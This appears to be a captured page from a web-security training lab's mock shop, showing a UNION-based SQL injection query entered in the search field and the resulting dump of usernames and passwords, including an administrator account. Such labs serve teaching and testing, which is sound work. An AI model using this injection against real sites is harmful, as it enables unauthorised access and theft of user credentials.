 WE LIKE TO
SHOP
' UNION SELECT username_disdyz,password_uipsdu FROM
users_vkehtx--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Tech gifts Toys & Games
carlos
zrtekwimo6n3jp3j0gzb
administrator
v1gycq5vketqoiagp2j1
wiener
zd0wx7knhhpngmuhksfb